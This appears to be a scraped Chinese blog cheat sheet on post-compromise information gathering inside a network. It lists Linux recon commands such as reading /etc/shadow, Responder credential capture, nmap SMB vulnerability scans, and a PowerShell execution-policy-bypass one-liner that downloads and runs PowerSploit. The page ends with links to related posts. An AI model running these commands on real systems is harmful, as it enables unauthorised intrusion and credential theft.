内网渗透----Linux下信息收集

基础信息



1.系统类型

cat /etc/issue查看系统名称

Lsb-release查看系统名称、版本号







2. 内核版本

uname –a 查看所有信息

ls /root |grep vmlinuz

3. 进程

ps aux 查看进程信息

ps –ef查看进程信息

4. 安装的软件包

使用dpkg –l查看安装的软件包

5. 服务配置

查看apache配置文件

6. 网络配置

查看网卡配置文件



查看dns配置文件



使用hostname查看主机名

使用iptables –L查看防火墙配置(注意需要root权限)

7. 网络通讯

使用netstat命令

netstat –antlp 查看tcp socket

使用route查看路由

8. 用户信息



Whoami查看当前用户



使用id查看当前用户id,组id

cat /etc/passwd查看密码信息

cat /etc/group查看用户组信息

cat /etc/shadow查看密码信息,需要root权限

9. 日志信息

sudo cat /var/log/syslog查看系统日志

使用w 、who、lastlog等命令查看登陆日志

10. Responder使用

可修改Responder.py抓取要获得的内容

只抓取ftp

python Responder.py -h -I eth0 -A -f

扩散信息收集

1.Windows

ICMP

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.111.%I | findstr "TTL="

netbios

nbtscan-1.0.35.exe 192.168.111.1/24

nmap:根据环境考虑是否安装

nmap -sn -PM 192.168.111.0/24

扫描smb共享,顺便扫描几个漏洞

nmap -sT -p 445,139,137 -T2 --open -v --script=smb-os-discovery.nse,smb-enum-shares.nse,smb-vuln-ms08-067.nse,smb-vuln-ms17-010.nse 192.168.111.0/24

2.Powershell

Invoke-TSPingSweep.ps1

Powershell -ep bypass

Import-Module .\Invoke-TSPingSweep.ps1

Invoke-TSPingSweep -StartAddress 192.168.111.1 -EndAddress 192.168.111.254 -ResolveHost -ScanPort -Port 3389 -TimeOut 500

Invoke-Portscan.ps1

Import-Module .\Invoke-Portscan.ps1

Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,445'

一句话执行

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,80'

3.Linux

ICMP

for i in 192.168.111.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i is alived; fi; done

netbios

wget http://www.unixwiz.net/tools/nbtscan-source-1.0.35.tgz

tar xf nbtscan-source-1.0.35.tgz

make

chmod +x nbtscan

./nbtscan 192.168.111.1/24

arpscan

git clone https://github.com/attackdebris/arpscan.git

make

chmod +x arpscan

./arpscan

内网渗透----Linux下信息收集的更多相关文章

- 内网渗透----Windows下信息收集

一.基础信息收集 使用systeminfo命令查看操作系统版本.架构.补丁情况 Windows-Exploit-Suggester-master -u 参数升级并将数据库下载至本地: -i 参数指定系 ...

- 内网渗透----Linux信息收集整理

一.基础信息收集 1.查看系统类型 cat /etc/issue cat /etc/*-release cat /etc/lsb-release cat /etc/redhat-release 2.内 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- [原创]Ladon5.7大型内网渗透综合漏洞扫描器

Ladon LadonGUI Cobalt Strike PowerLadon PythonLadon LinuxLadon 使用说明 ID 主题 URL 1 Ladon文档主页 https://gi ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

随机推荐

- spring security中当已登录用户再次访问登录界面时,应跳转到home

@RequestMapping("/login") public String login(){ Authentication auth = SecurityContextHold ...

- HTML5知识点笔记

1.HTML是一种标记语言 2.HTML元素不区分大小写 //可以在xss绕过waf时使用 3.<code></code>为空元素标签 <code/>为自闭合标签 ...

- tip7:CentOS8虚拟机安装相关总结

使用工具:Win10家庭版.WM12Pro.CentOS8. 一.安装 之前使用虚拟机安装操作系统使用的都是OpenSuse,也有相关备份.但是在Win10家庭版上用不了,启动电脑蓝屏(可能某些硬件不 ...

- 自创Web框架之过度Django框架

目录 自创Web框架之过度Django框架 软件开发架构 HTTP协议 Web框架之"撸起袖子加油干" Web框架之通过wsgiref加油干 封装优化处理 动静网页 jinjia2 ...

- Mybatis获取自增主键的两种方式

<insert id="saveOne" parameterType="com.buwei.entity.User" > INSERT into u ...

- Python培训:绘制饼图或圆环图

使用pyplot的pie()函数可以快速地绘制饼图或圆环图,pie()函数的语法格式如下所示: 该函数常用参数的含义如下. ·x:表示扇形或楔形的数据. ·explode:表示扇形或楔形离开圆心的距离 ...

- Docker容器日志的种类以及存储

Docker 日志 Docker的日志可以分为两类: stdout标准输出日志 stdout就是标准输出里面的日志, 比如程序运行时输出在控制台的内容就会写入标准输出 原理就是当在启动进程的时候,进程 ...

- Delegate 委托细说

目录 委托的申明 委托的赋值 委托实例方法的使用C#Invoke\BeginInvoke\Endinoke 系统自带的委托Action.Action<T>.Func<T>.P ...

- .大内高手专栏: NET中间语言(IL)

补充知识点:opcode 在前面我们已经知道了,由于计算机只认识0和1,所以,源代码"NOP"是无法直接运行的.当Assembler遇到"NOP"的时候,为了生 ...

- oracle 12c RAC 重启

转至:https://blog.csdn.net/weixin_40283570/article/details/81511072 关闭顺序 :关闭PDB----->关闭数据库------> ...